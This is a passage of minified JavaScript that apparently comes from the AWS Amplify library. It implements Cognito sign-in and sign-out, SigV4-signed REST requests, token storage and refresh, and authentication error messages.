o=D(`AWS4${e}`,t),i=D(o,n),a=D(i,r);return D(a,T)})(r,o,i,a),c)},q=(e,t)=>{const n=(({credentials:e,signingDate:t=new Date,signingRegion:n,signingService:r,uriEscapePath:o=!0})=>{const{accessKeyId:i,secretAccessKey:a,sessionToken:s}=e,{longDate:u,shortDate:c}=(e=>{const t=e.toISOString().replace(/[:-]|\.\d{3}/g,"");return{longDate:t,shortDate:t.slice(0,8)}})(t);return{accessKeyId:i,credentialScope:`${c}/${n}/${r}/aws4_request`,longDate:u,secretAccessKey:a,sessionToken:s,shortDate:c,signingRegion:n,signingService:r,uriEscapePath:o}})(t),{accessKeyId:r,credentialScope:o,longDate:i,sessionToken:a}=n,s={...e.headers};s.host=e.url.host,s[O]=i,a&&(s[k]=a);const u={...e,headers:s},c=V(u,n),l=`Credential=${r}/${o}`,d=`SignedHeaders=${I(s)}`,f=`Signature=${c}`;return s.authorization=`${M} ${l}, ${d}, ${f}`,u},H=e=>new Date(Date.now()+e),K=(e,t)=>((e,t)=>Math.abs(H(t).getTime()-e)>=3e5)(e,t)?e-Date.now():t,G=({headers:e}={})=>e?.date??e?.Date??e?.["x-amz-date"];var X=n(80182);const Y=(0,X.V)(R.S,[A.n,P.d,({credentials:e,region:t,service:n,uriEscapePath:r=!0})=>{let o;return(i,a)=>async function(s){o=o??0;const u={credentials:"function"===typeof e?await e({forceRefresh:!!a?.isCredentialsExpired}):e,signingDate:H(o),signingRegion:t,signingService:n,uriEscapePath:r},c=await q(s,u),l=await i(c),d=G(l);return d&&(o=K(Date.parse(d),o)),l}}]),Q=(0,X.V)(R.S,[A.n,P.d]),J=async(e,t,n,r)=>{const{url:o,method:i,headers:a,body:s,withCredentials:u,abortSignal:c,retryStrategy:l}=t,d=s?s instanceof FormData?s:JSON.stringify(s??""):void 0,f={url:o,headers:((e,t)=>{const n={};for(const r in e)n[r.toLowerCase()]=e[r];if(t){const e=n["content-type"];e&&(e.startsWith("application/json")||e.startsWith("application/")&&e.includes("+json"))||(n["content-type"]="application/json; charset=UTF-8"),t instanceof FormData&&delete n["content-type"]}return n})(a,s),method:i,body:d},p={retryDecider:ee(l??e?.libraryOptions?.API?.REST?.retryStrategy),computeDelay:_.k,withCrossDomainCredentials:u,abortSignal:c},h=n(f,r);let m;const g=await te(e);if(h&&g){const e=w(o),t=r?.service??e.service,n=r?.region??e.region;m=await Y(f,{...p,credentials:g,region:n,service:t})}else m=await Q(f,{...p});return{statusCode:m.statusCode,headers:m.headers,body:m.body}},ee=e=>{const t=e?.strategy;return"no-retry"===t?()=>Promise.resolve({retryable:!1}):(0,C.j)(p)},te=async e=>{try{const{credentials:t}=await e.Auth.fetchAuthSession();if(t)return t}catch(t){g.debug("No credentials available, the request will be unsigned.")}return null},ne=(e,t,n)=>{const{apiName:r,options:o={},path:i}=t,a=e.libraryOptions?.API?.REST?.timeout?.({apiName:r,method:n}),u=o?.timeout||a||void 0,c=new AbortController,l=c.signal;return function(e,t,n,r){const o=t.signal;let i;if(null!=r){if(r<0)throw new Error("Timeout must be a non-negative number");setTimeout((()=>{i="TimeoutError",t.abort(i)}),r)}const a=async()=>{try{const t=await e();if(t.statusCode>=300)throw await p(t);return t}catch(t){if("AbortError"===t.name||!0===o?.aborted){if(i&&"TimeoutError"===i){const e=new Error(`Request timeout after ${r}ms`);throw e.name="TimeoutError",g.debug(e),e}{const e=i??o.reason,n=new s({...e&&{message:e},underlyingError:t,recoverySuggestion:"The API request was explicitly canceled. If this is not intended, validate if you called the `cancel()` function on the API request erroneously."});throw g.debug(n),n}}throw g.debug(t),t}};if("internal"===n)return a();{const e=e=>{!0!==o.aborted&&(t.abort(e),e&&o.reason!==e&&(i=e))};return{response:a(),cancel:e}}}((async()=>{const t=x(e,r,i,o?.queryParams),a=await(e.libraryOptions?.API?.REST?.headers?.({apiName:r})),{headers:s={}}=o,u={...a,...s},c=w(t,{amplify:e,apiName:r});return g.debug(n,t,u,`IAM signing options: ${JSON.stringify(c)}`),J(e,{...o,url:t,method:n,headers:u,abortSignal:l},S,c)}),c,"public",u)},re=e=>((e,t)=>ne(e,t,"GET"))(l.d,e),oe=e=>((e,t)=>ne(e,t,"POST"))(l.d,e),ie=e=>((e,t)=>ne(e,t,"PUT"))(l.d,e),ae=e=>((e,t)=>ne(e,t,"DELETE"))(l.d,e),se=e=>((e,t)=>ne(e,t,"HEAD"))(l.d,e),ue=e=>((e,t)=>ne(e,t,"PATCH"))(l.d,e)},57655:function(e,t,n){"use strict";n.d(t,{h:function(){return p}});var r=n(90005),o=n(22562),i=n(88746),a=(n(66074),n(76378)),s=n(59828),u=n(36605),c=n(88357),l=n(57978),d=n(92655),f=n(41667);async function p({username:e,password:t,clientMetadata:n,config:p,tokenOrchestrator:h,authFlow:m,preferredChallenge:g}){const{userPoolId:v,userPoolClientId:y,userPoolEndpoint:b}=p,w=v?.split("_")[1]||"",E=await(0,i.d)(w),x={USERNAME:e,SRP_A:E.A.toString(16)};"USER_AUTH"===m&&g&&(x.PREFERRED_CHALLENGE=g);const S={AuthFlow:m,AuthParameters:x,ClientMetadata:n,ClientId:y,UserContextData:(0,o.u)({username:e,userPoolId:v,userPoolClientId:y})},_=(0,a.N)({endpointResolver:(0,s.e)({endpointOverride:b})}),C=await _({region:(0,u.y)(v),userAgentValue:(0,c.W)(r.g4.SignIn)},S),{ChallengeParameters:R,Session:A}=C,P=R?.USERNAME??e;return(0,f.r)(P),"PASSWORD_VERIFIER"===C.ChallengeName?(0,d.H)(l.i,[t,R,n,A,E,p,h],P,h):C}},25474:function(e,t,n){"use strict";n.d(t,{fZ:function(){return a},k4:function(){return d},ms:function(){return l}});var r=n(48407);const o="CognitoSignInState",i={username:`${o}.username`,challengeName:`${o}.challengeName`,signInSession:`${o}.signInSession`,expiry:`${o}.expiry`},a=()=>{l.dispatch({type:"RESET_STATE"})},s=()=>{for(const e of Object.values(i))r.$2.removeItem(e)},u=()=>({username:void 0,challengeName:void 0,signInSession:void 0}),c=()=>{const e=r.$2.getItem(i.expiry);if(!e||Number(e)<=Date.now())return s(),u();return{username:r.$2.getItem(i.username)??void 0,challengeName:r.$2.getItem(i.challengeName)??void 0,signInSession:r.$2.getItem(i.signInSession)??void 0}},l=(e=>{let t=e(u(),{type:"SET_INITIAL_STATE"});return{getState:()=>t,dispatch:n=>{t=e(t,n)}}})(((e,t)=>{switch(t.type){case"SET_SIGN_IN_SESSION":return f({signInSession:t.value}),{...e,signInSession:t.value};case"SET_SIGN_IN_STATE":return f(t.value),{...t.value};case"SET_CHALLENGE_NAME":return f({challengeName:t.value}),{...e,challengeName:t.value};case"SET_USERNAME":return f({username:t.value}),{...e,username:t.value};case"SET_INITIAL_STATE":return c();case"RESET_STATE":return s(),u();default:return e}}));function d(e){l.dispatch({type:"SET_SIGN_IN_STATE",value:e})}const f=({challengeName:e,signInSession:t,username:n})=>{n&&r.$2.setItem(i.username,n),e&&r.$2.setItem(i.challengeName,e),t&&(r.$2.setItem(i.signInSession,t),r.$2.setItem(i.expiry,String(Date.now()+18e4)))}},53136:function(e,t,n){"use strict";n.d(t,{kq:function(){return a},By:function(){return o}});var r=n(55227);const o={[r.X.EmptyChallengeResponse]:{message:"challengeResponse is required to confirmSignIn"},[r.X.EmptyConfirmResetPasswordUsername]:{message:"username is required to confirmResetPassword"},[r.X.EmptyConfirmSignUpCode]:{message:"code is required to confirmSignUp"},[r.X.EmptyConfirmSignUpUsername]:{message:"username is required to confirmSignUp"},[r.X.EmptyConfirmResetPasswordConfirmationCode]:{message:"confirmationCode is required to confirmResetPassword"},[r.X.EmptyConfirmResetPasswordNewPassword]:{message:"newPassword is required to confirmResetPassword"},[r.X.EmptyResendSignUpCodeUsername]:{message:"username is required to confirmSignUp"},[r.X.EmptyResetPasswordUsername]:{message:"username is required to resetPassword"},[r.X.EmptySignInPassword]:{message:"password is required to signIn"},[r.X.EmptySignInUsername]:{message:"username is required to signIn"},[r.X.EmptySignUpPassword]:{message:"password is required to signUp"},[r.X.EmptySignUpUsername]:{message:"username is required to signUp"},[r.X.CustomAuthSignInPassword]:{message:"A password is not needed when signing in with CUSTOM_WITHOUT_SRP",recoverySuggestion:"Do not include a password in your signIn call."},[r.X.IncorrectMFAMethod]:{message:"Incorrect MFA method was chosen. It should be either SMS, TOTP, or EMAIL",recoverySuggestion:"Try to pass SMS, TOTP, or EMAIL as the challengeResponse"},[r.X.EmptyVerifyTOTPSetupCode]:{message:"code is required to verifyTotpSetup"},[r.X.EmptyUpdatePassword]:{message:"oldPassword and newPassword are required to changePassword"},[r.X.EmptyConfirmUserAttributeCode]:{message:"confirmation code is required to confirmUserAttribute"}};var i,a;!function(e){e.DEFAULT_MSG="Authentication Error",e.EMPTY_EMAIL="Email cannot be empty",e.EMPTY_PHONE="Phone number cannot be empty",e.EMPTY_USERNAME="Username cannot be empty",e.INVALID_USERNAME="The username should either be a string or one of the sign in types",e.EMPTY_PASSWORD="Password cannot be empty",e.EMPTY_CODE="Confirmation code cannot be empty",e.SIGN_UP_ERROR="Error creating account",e.NO_MFA="No valid MFA method provided",e.INVALID_MFA="Invalid MFA type",e.EMPTY_CHALLENGE="Challenge response cannot be empty",e.NO_USER_SESSION="Failed to get the session because the user is empty",e.NETWORK_ERROR="Network Error",e.DEVICE_CONFIG="Device tracking has not been configured in this User Pool",e.AUTOSIGNIN_ERROR="Please use your credentials to sign in",e.OAUTH_ERROR="Couldn't finish OAuth flow, check your User Pool HostedUI settings"}(i||(i={})),function(e){e.SignInException="SignInException",e.OAuthSignInError="OAuthSignInException"}(a||(a={}))},74686:function(e,t,n){"use strict";n.d(t,{l:function(){return o}});var r=n(35967);class o extends r._{constructor(e){super(e),this.constructor=o,Object.setPrototypeOf(this,o.prototype)}}},79509:function(e,t,n){"use strict";n.d(t,{MA:function(){return s},mP:function(){return a},wW:function(){return d},hj:function(){return f},sX:function(){return p},EU:function(){return i},Jg:function(){return o},VL:function(){return l},x9:function(){return c},vC:function(){return u}});var r=n(74686);const o="UserUnAuthenticatedException",i="UserAlreadyAuthenticatedException",a="DeviceMetadataNotFoundException",s="AutoSignInException",u=new r.l({name:"InvalidRedirectException",message:"signInRedirect or signOutRedirect had an invalid format or was not found.",recoverySuggestion:"Please make sure the signIn/Out redirect in your oauth config is valid."}),c=(new r.l({name:"InvalidAppSchemeException",message:"A valid non-http app scheme was not found in the config.",recoverySuggestion:"Please make sure a valid custom app scheme is present in the config."}),new r.l({name:"InvalidPreferredRedirectUrlException",message:"The given preferredRedirectUrl does not match any items in the redirectSignOutUrls array from the config.",recoverySuggestion:"Please make sure a matching preferredRedirectUrl is provided."})),l=new r.l({name:"InvalidOriginException",message:"redirect is coming from a different origin. The oauth flow needs to be initiated from the same origin",recoverySuggestion:"Please call signInWithRedirect from the same origin."}),d="OAuthSignOutException",f="TokenRefreshException",p="UnexpectedSignInInterruptionException"},55227:function(e,t,n){"use strict";var r;n.d(t,{X:function(){return r}}),function(e){e.EmptySignInUsername="EmptySignInUsername",e.EmptySignInPassword="EmptySignInPassword",e.CustomAuthSignInPassword="CustomAuthSignInPassword",e.EmptySignUpUsername="EmptySignUpUsername",e.EmptySignUpPassword="EmptySignUpPassword",e.EmptyConfirmSignUpUsername="EmptyConfirmSignUpUsername",e.EmptyConfirmSignUpCode="EmptyConfirmSignUpCode",e.EmptyResendSignUpCodeUsername="EmptyresendSignUpCodeUsername",e.EmptyChallengeResponse="EmptyChallengeResponse",e.EmptyConfirmResetPasswordUsername="EmptyConfirmResetPasswordUsername",e.EmptyConfirmResetPasswordNewPassword="EmptyConfirmResetPasswordNewPassword",e.EmptyConfirmResetPasswordConfirmationCode="EmptyConfirmResetPasswordConfirmationCode",e.EmptyResetPasswordUsername="EmptyResetPasswordUsername",e.EmptyVerifyTOTPSetupCode="EmptyVerifyTOTPSetupCode",e.EmptyConfirmUserAttributeCode="EmptyConfirmUserAttributeCode",e.IncorrectMFAMethod="IncorrectMFAMethod",e.EmptyUpdatePassword="EmptyUpdatePassword"}(r||(r={}))},59559:function(e,t,n){"use strict";n.d(t,{R:function(){return i}});var r=n(84982),o=n(74686);function i(e){if(!e||"Error"===e.name||e instanceof TypeError)throw new o.l({name:r.Z.Unknown,message:"An unknown error has occurred.",underlyingError:e})}},11131:function(e,t,n){"use strict";n.d(t,{n:function(){return i}});var r=n(53136),o=n(74686);function i(e,t){const{message:n,recoverySuggestion:i}=r.By[t];if(!e)throw new o.l({name:t,message:n,recoverySuggestion:i})}},79874:function(e,t,n){"use strict";n.d(t,{t:function(){return r}});const r="cognito-idp"},8196:function(e,t,n){"use strict";n.d(t,{n:function(){return s}});var r=n(81171),o=n(25434),i=n(78344),a=n(11068);const s={service:n(79874).t,retryDecider:(0,r.j)(o.f),computeDelay:i.k,get userAgentValue(){return(0,a.Zm)()},cache:"no-store"}},60493:function(e,t,n){"use strict";n.d(t,{p:function(){return u}});var r=n(17099),o=n(75409),i=n(94719),a=n(95059),s=n(8196);const u=e=>(0,r.z)(o.x,(0,i.u)("AssociateSoftwareToken"),(0,a.o)(),{...s.n,...e})},63624:function(e,t,n){"use strict";n.d(t,{l:function(){return u}});var r=n(17099),o=n(75409),i=n(94719),a=n(95059),s=n(8196);const u=e=>(0,r.z)(o.x,(0,i.u)("GetUser"),(0,a.o)(),{...s.n,...e})},76378:function(e,t,n){"use strict";n.d(t,{N:function(){return u}});var r=n(17099),o=n(94719),i=n(95059),a=n(75409),s=n(8196);const u=e=>(0,r.z)(a.x,(0,o.u)("InitiateAuth"),(0,i.o)(),{...s.n,...e})},78225:function(e,t,n){"use strict";n.d(t,{u:function(){return u}});var r=n(17099),o=n(75409),i=n(94719),a=n(95059),s=n(8196);const u=e=>(0,r.z)(o.x,(0,i.u)("RespondToAuthChallenge"),(0,a.o)(),{...s.n,...e})},25048:function(e,t,n){"use strict";n.d(t,{G:function(){return u}});var r=n(17099),o=n(75409),i=n(94719),a=n(95059),s=n(8196);const u=e=>(0,r.z)(o.x,(0,i.u)("VerifySoftwareToken"),(0,a.o)(),{...s.n,...e})},75409:function(e,t,n){"use strict";n.d(t,{x:function(){return i}});var r=n(80182),o=n(90392);const i=(0,r.V)(o.y,[()=>(e,t)=>async function(t){return t.headers["cache-control"]="no-store",e(t)}])},95059:function(e,t,n){"use strict";n.d(t,{o:function(){return a}});var r=n(25434),o=n(59559),i=n(74686);const a=()=>async e=>{if(e.statusCode>=300){const t=await(0,r.f)(e);throw(0,o.R)(t),new i.l({name:t.name,message:t.message,metadata:t.$metadata})}return(0,r.e)(e)}},94719:function(e,t,n){"use strict";n.d(t,{u:function(){return r}});const r=e=>(t,n)=>{const r=o(e),a=JSON.stringify(t);return i(n,r,a)},o=e=>({"content-type":"application/x-amz-json-1.1","x-amz-target":`AWSCognitoIdentityProviderService.${e}`}),i=({url:e},t,n)=>({headers:t,url:e,body:n,method:"POST"})},36605:function(e,t,n){"use strict";n.d(t,{N:function(){return i},y:function(){return o}});var r=n(74686);function o(e){const t=e?.split("_")[0];if(!e||e.indexOf("_")<0||!t||"string"!==typeof t)throw new r.l({name:"InvalidUserPoolId",message:"Invalid user pool id provided."});return t}function i(e){if(!e||!e.includes(":"))throw new r.l({name:"InvalidIdentityPoolIdException",message:"Invalid identity pool id provided.",recoverySuggestion:"Make sure a valid identityPoolId is given in the config."});return e.split(":")[0]}},20109:function(e,t,n){"use strict";n.d(t,{O:function(){return p}});var r=n(99728),o=n(19319),i=n(76541),a=n(90005),s=n(29811),u=n(36605),c=n(76566),l=n(88357),d=n(63624),f=n(59828);async function p(){const e=r.d.getConfig().Auth?.Cognito;(0,i.FG)(e);const{userPoolEndpoint:t,userPoolId:n}=e,{tokens:p}=await(0,o.y)({forceRefresh:!1});(0,c.CA)(p);const h=(0,d.l)({endpointResolver:(0,f.e)({endpointOverride:t})}),{PreferredMfaSetting:m,UserMFASettingList:g}=await h({region:(0,u.y)(n),userAgentValue:(0,l.W)(a.g4.FetchMFAPreference)},{AccessToken:p.accessToken.toString()});return{preferred:(0,s.Fy)(m),enabled:(0,s.n7)(g)}}},42275:function(e,t,n){"use strict";n.d(t,{v:function(){return p}});var r=n(99728),o=n(76541),i=n(50695),a=n(90005),s=n(36605),u=n(76566),c=n(78460),l=n(88357),d=n(63624),f=n(59828);const p=()=>(async e=>{const t=e.getConfig().Auth?.Cognito;(0,o.FG)(t);const{userPoolEndpoint:n,userPoolId:r}=t,{tokens:p}=await(0,i.y)(e,{forceRefresh:!1});(0,u.CA)(p);const h=(0,d.l)({endpointResolver:(0,f.e)({endpointOverride:n})}),{UserAttributes:m}=await h({region:(0,s.y)(r),userAgentValue:(0,l.W)(a.g4.FetchUserAttributes)},{AccessToken:p.accessToken.toString()});return(0,c.R)(m)})(r.d)},34258:function(e,t,n){"use strict";n.d(t,{t:function(){return a}});var r=n(99728),o=n(76541),i=n(76566);const a=async()=>(async e=>{const t=e.getConfig().Auth?.Cognito;(0,o.FG)(t);const n=await e.Auth.getTokens({forceRefresh:!1});(0,i.CA)(n);const{"cognito:username":r,sub:a}=n.idToken?.payload??{},s={username:r,userId:a},u=function(e){return e?.signInDetails}(n);return u&&(s.signInDetails=u),s})(r.d)},76740:function(e,t,n){"use strict";n.d(t,{w:function(){return O}});var r=n(99728);function o(){return r.d.Auth.clearCredentials()}var i=n(9047),a=n(48407),s=n(60305),u=n(76541),c=n(90005),l=n(88357),d=n(74686),f=n(84574),p=n(86741),h=n(36605),m=n(76566);n(66074);var g=n(79509);const v=e=>e.startsWith(String(window.location.origin+(window.location.pathname||"/"))),y=e=>e.includes(String(window.location.hostname)),b=e=>e.startsWith("http://"),w=e=>e.startsWith("https://"),E=async(e,t=!1,n)=>{(0,u.V0)(e);const{loginWith:r,userPoolClientId:o}=e,{domain:i,redirectSignOut:a}=r.oauth,s=function(e,t){if(t){const n=e?.find((e=>e===t));if(!n)throw g.x9;return n}{const t=e?.find(v)??e?.find(y),n=e?.find(w)??e?.find(b);if(t)return t;if(n)throw g.VL;throw g.vC}}(a,n);return(async e=>{window?.location&&(window.location.href=e.replace("http://","https://"))})(`https://${i}/logout?${Object.entries({client_id:o,logout_uri:encodeURIComponent(s)}).map((([e,t])=>`${e}=${t}`)).join("&")}`)},x=async(e,t,n,r)=>{const{isOAuthSignIn:i}=await t.loadOAuthSignIn(),a=await n.getOAuthMetadata();if(await(async e=>{await e.clearOAuthData(),p.C.clearTokens(),await o(),s.Xb.dispatch("auth",{event:"signedOut"},"Auth",s.SQ)})(t),i||a?.oauthSignIn)return E(e,!1,r)};var S=n(17099),_=n(75409),C=n(94719),R=n(95059),A=n(8196);var P=n(59828);const I=new i.k("Auth");async function O(e){const t=r.d.getConfig().Auth?.Cognito;let n;(0,u.FG)(t),e?.global?await async function(e){try{const{userPoolEndpoint:n,userPoolId:r}=e,o=await p.C.getTokenStore().loadTokens();(0,m.CA)(o);const i=(t={endpointResolver:(0,P.e)({endpointOverride:n})},(0,S.z)(_.x,(0,C.u)("GlobalSignOut"),(0,R.o)(),{...A.n,...t}));await i({region:(0,h.y)(r),userAgentValue:(0,l.W)(c.g4.SignOut)},{AccessToken:o.accessToken.toString()})}catch(n){I.debug("Global signOut error caught but will proceed with token removal")}var t}(t):await async function(e){try{const{userPoolEndpoint:n,userPoolId:r,userPoolClientId:o}=e,i=await p.C.getTokenStore().loadTokens();if((0,m.XD)(i),k(i.accessToken)){const e=(t={endpointResolver:(0,P.e)({endpointOverride:n})},(0,S.z)(_.x,(0,C.u)("RevokeToken"),(0,R.o)(),{...A.n,...t}));await e({region:(0,h.y)(r),userAgentValue:(0,l.W)(c.g4.SignOut)},{ClientId:o,Token:i.refreshToken})}}catch(n){I.debug("Client signOut error caught but will proceed with token removal")}var t}(t);try{(0,u.V0)(t),n=!0}catch(i){n=!1}if(n){const n=new f.R(a.Fm);n.setAuthConfig(t);const{type:r}=await x(t,n,p.C,e?.oauth?.redirectUrl)??{};if("error"===r)throw new d.l({name:g.wW,message:"An error occurred when attempting to log out from OAuth provider."})}else p.C.clearTokens(),await o(),s.Xb.dispatch("auth",{event:"signedOut"},"Auth",s.SQ)}const k=e=>!!e?.payload?.origin_jti},6571:function(e,t,n){"use strict";n.d(t,{V:function(){return v}});var r=n(99728),o=n(19319),i=n(76541),a=n(90005),s=n(76566),u=n(36605),c=n(78460),l=n(88357),d=n(17099),f=n(75409),p=n(94719),h=n(95059),m=n(8196);var g=n(59828);const v=async e=>{const{userAttributes:t,options:n}=e,v=r.d.getConfig().Auth?.Cognito,w=n?.clientMetadata;(0,i.FG)(v);const{userPoolEndpoint:E,userPoolId:x}=v,{tokens:S}=await(0,o.y)({forceRefresh:!1});(0,s.CA)(S);const _=(C={endpointResolver:(0,g.e)({endpointOverride:E})},(0,d.z)(f.x,(0,p.u)("UpdateUserAttributes"),(0,h.o)(),{...m.n,...C}));var C;const{CodeDeliveryDetailsList:R}=await _({region:(0,u.y)(x),userAgentValue:(0,l.W)(a.g4.UpdateUserAttributes)},{AccessToken:S.accessToken.toString(),ClientMetadata:w,UserAttributes:(0,c.J)(t)});return{...y(t),...b(R)}};function y(e){const t={};return Object.keys(e)?.forEach((e=>{t[e]={isUpdated:!0,nextStep:{updateAttributeStep:"DONE"}}})),t}function b(e){const t={};return e?.forEach((e=>{const{AttributeName:n,DeliveryMedium:r,Destination:o}=e;n&&(t[n]={isUpdated:!1,nextStep:{updateAttributeStep:"CONFIRM_ATTRIBUTE_WITH_CODE",codeDeliveryDetails:{attributeName:n,deliveryMedium:r,destination:o}}})})),t}},59828:function(e,t,n){"use strict";n.d(t,{e:function(){return a}});var r=n(96743),o=n(91867),i=n(79874);const a=({endpointOverride:e})=>t=>e?{url:new r.a(e)}:(({region:e})=>({url:new r.a(`https://${i.t}.${e}.${(0,o.b)(e)}`)}))(t)},43077:function(e,t,n){"use strict";n.d(t,{sI:function(){return d},_X:function(){return p}});var r=n(76541),o=n(74686);const i={accessToken:"accessToken",idToken:"idToken",oidcProvider:"oidcProvider",clockDrift:"clockDrift",refreshToken:"refreshToken",deviceKey:"deviceKey",randomPasswordKey:"randomPasswordKey",deviceGroupKey:"deviceGroupKey",signInDetails:"signInDetails",oauthMetadata:"oauthMetadata"};var a,s=n(72199);!function(e){e.InvalidAuthTokens="InvalidAuthTokens"}(a||(a={}));const u={[a.InvalidAuthTokens]:{message:"Invalid tokens.",recoverySuggestion:"Make sure the tokens are valid."}},c=(0,s.$)(u),l="CognitoIdentityServiceProvider";class d{getKeyValueStorage(){if(!this.keyValueStorage)throw new o.l({name:"KeyValueStorageNotFoundException",message:"KeyValueStorage was not found in TokenStore"});return this.keyValueStorage}setKeyValueStorage(e){this.keyValueStorage=e}setAuthConfig(e){this.authConfig=e}async loadTokens(){try{const e=await this.getAuthKeys(),t=await this.getKeyValueStorage().getItem(e.accessToken);if(!t)throw new o.l({name:"NoSessionFoundException",message:"Auth session was not found. Make sure to call signIn."});const n=(0,r.xp)(t),i=await this.getKeyValueStorage().getItem(e.idToken),a=i?(0,r.xp)(i):void 0,s=await this.getKeyValueStorage().getItem(e.refreshToken)??void 0,u=await this.getKeyValueStorage().getItem(e.clockDrift)??"0",c=Number.parseInt(u),l=await this.getKeyValueStorage().getItem(e.signInDetails),d={accessToken:n,idToken:a,refreshToken:s,deviceMetadata:await this.getDeviceMetadata()??void 0,clockDrift:c,username:await this.getLastAuthUser()};return l&&(d.signInDetails=JSON.parse(l)),d}catch(e){return null}}async storeTokens(e){c(void 0!==e,a.InvalidAuthTokens);const t=e.username;await this.getKeyValueStorage().setItem(this.getLastAuthUserKey(),t);const n=await this.getAuthKeys();await this.getKeyValueStorage().setItem(n.accessToken,e.accessToken.toString()),e.idToken?await this.getKeyValueStorage().setItem(n.idToken,e.idToken.toString()):await this.getKeyValueStorage().removeItem(n.idToken),e.refreshToken?await this.getKeyValueStorage().setItem(n.refreshToken,e.refreshToken):await this.getKeyValueStorage().removeItem(n.refreshToken),e.deviceMetadata&&(e.deviceMetadata.deviceKey&&await this.getKeyValueStorage().setItem(n.deviceKey,e.deviceMetadata.deviceKey),e.deviceMetadata.deviceGroupKey&&await this.getKeyValueStorage().setItem(n.deviceGroupKey,e.deviceMetadata.deviceGroupKey),await this.getKeyValueStorage().setItem(n.randomPasswordKey,e.deviceMetadata.randomPassword)),e.signInDetails?await this.getKeyValueStorage().setItem(n.signInDetails,JSON.stringify(e.signInDetails)):await this.getKeyValueStorage().removeItem(n.signInDetails),await this.getKeyValueStorage().setItem(n.clockDrift,`${e.clockDrift}`)}async clearTokens(){const e=await this.getAuthKeys();await Promise.all([this.getKeyValueStorage().removeItem(e.accessToken),this.getKeyValueStorage().removeItem(e.idToken),this.getKeyValueStorage().removeItem(e.clockDrift),this.getKeyValueStorage().removeItem(e.refreshToken),this.getKeyValueStorage().removeItem(e.signInDetails),this.getKeyValueStorage().removeItem(this.getLastAuthUserKey()),this.getKeyValueStorage().removeItem(e.oauthMetadata)])}async getDeviceMetadata(e){const t=await this.getAuthKeys(e),n=await this.getKeyValueStorage().getItem(t.deviceKey),r=await this.getKeyValueStorage().getItem(t.deviceGroupKey),o=await this.getKeyValueStorage().getItem(t.randomPasswordKey);return o&&r&&n?{deviceKey:n,deviceGroupKey:r,randomPassword:o}:null}async clearDeviceMetadata(e){const t=await this.getAuthKeys(e);await Promise.all([this.getKeyValueStorage().removeItem(t.deviceKey),this.getKeyValueStorage().removeItem(t.deviceGroupKey),this.getKeyValueStorage().removeItem(t.randomPasswordKey)])}async getAuthKeys(e){(0,r.FG)(this.authConfig?.Cognito);const t=e??await this.getLastAuthUser();return f(l,`${this.authConfig.Cognito.userPoolClientId}.${t}`)}getLastAuthUserKey(){(0,r.FG)(this.authConfig?.Cognito);const e=this.authConfig.Cognito.userPoolClientId;return`${l}.${e}.LastAuthUser`}async getLastAuthUser(){return await this.getKeyValueStorage().getItem(this.getLastAuthUserKey())??"username"}async setOAuthMetadata(e){const{oauthMetadata:t}=await this.getAuthKeys();await this.getKeyValueStorage().setItem(t,JSON.stringify(e))}async getOAuthMetadata(){const{oauthMetadata:e}=await this.getAuthKeys(),t=await this.getKeyValueStorage().getItem(e);return t&&JSON.parse(t)}}const f=(e,t)=>p(i)(`${e}`,t);function p(e){const t=Object.values({...e});return(e,n)=>t.reduce(((t,r)=>({...t,[r]:`${e}.${n}.${r}`})),{})}},14388:function(e,t,n){"use strict";n.d(t,{x:function(){return a}});var r=n(76541),o=n(35967),i=n(86741);async function a(e){if(!e.AccessToken)throw new o._({message:"Invalid tokens",name:"InvalidTokens",recoverySuggestion:"Check Cognito UserPool settings"});{const t=(0,r.xp)(e.AccessToken),n=1e3*(t.payload.iat||0),o=(new Date).getTime(),a=n>0?n-o:0;let s,u,c;e.RefreshToken&&(u=e.RefreshToken),e.IdToken&&(s=(0,r.xp)(e.IdToken)),e?.NewDeviceMetadata&&(c=e.NewDeviceMetadata);const l={accessToken:t,idToken:s,refreshToken:u,clockDrift:a,deviceMetadata:c,username:e.username};e?.signInDetails&&(l.signInDetails=e.signInDetails),await i.C.setTokens({tokens:l})}}},86741:function(e,t,n){"use strict";n.d(t,{D:function(){return _},C:function(){return C}});var r=n(48407),o=n(76541);var i=n(36605),a=n(76566),s=n(74686),u=n(59828),c=n(17099),l=n(94719),d=n(95059),f=n(75409),p=n(8196);const h=async({tokens:e,authConfig:t,username:n,clientMetadata:r})=>{(0,o.FG)(t?.Cognito);const{userPoolId:h,userPoolClientId:m,userPoolEndpoint:g}=t.Cognito,v=(0,i.y)(h);(0,a.XD)(e);const y=(b={endpointResolver:(0,u.e)({endpointOverride:g})},(0,c.z)(f.x,(0,l.u)("GetTokensFromRefreshToken"),(0,d.o)(),{...p.n,...b}));var b;const{AuthenticationResult:w}=await y({region:v},{ClientId:m,RefreshToken:e.refreshToken,DeviceKey:e.deviceMetadata?.deviceKey,ClientMetadata:r}),E=(0,o.xp)(w?.AccessToken??""),x=w?.IdToken?(0,o.xp)(w.IdToken):void 0,{iat:S}=E.payload;if(!S)throw new s.l({name:"iatNotFoundException",message:"iat not found in access token"});return{accessToken:E,idToken:x,clockDrift:1e3*S-(new Date).getTime(),refreshToken:w?.RefreshToken??e.refreshToken,username:n}},m=(e=>{let t;return async(...n)=>t||(t=new Promise(((r,o)=>{e(...n).then((e=>{r(e)})).catch((e=>{o(e)})).finally((()=>{t=void 0}))})),t)})(h);var g=n(43077),v=n(60305),y=n(92459);function b({expiresAt:e,clockDrift:t,tolerance:n=5e3}){return Date.now()+t+n>e}var w=n(59559);const E=new(n(84574).R)(r.Fm),x=[];class S{constructor(){this.waitForInflightOAuth=(0,y.j)()?async()=>{if(await E.loadOAuthInFlight())return this.inflightPromise||(this.inflightPromise=new Promise(((e,t)=>{var n;n=e,x.push(n)}))),this.inflightPromise}:async()=>{}}setAuthConfig(e){E.setAuthConfig(e.Cognito),this.authConfig=e}setTokenRefresher(e){this.tokenRefresher=e}setAuthTokenStore(e){this.tokenStore=e}getTokenStore(){if(!this.tokenStore)throw new s.l({name:"EmptyTokenStoreException",message:"TokenStore not set"});return this.tokenStore}getTokenRefresher(){if(!this.tokenRefresher)throw new s.l({name:"EmptyTokenRefresherException",message:"TokenRefresher not set"});return this.tokenRefresher}setClientMetadataProvider(e){this.clientMetadataProvider=e}async getTokens(e){let t;try{(0,o.FG)(this.authConfig?.Cognito)}catch(a){return null}await this.waitForInflightOAuth(),this.inflightPromise=void 0,t=await this.getTokenStore().loadTokens();const n=await this.getTokenStore().getLastAuthUser();if(null===t)return null;const 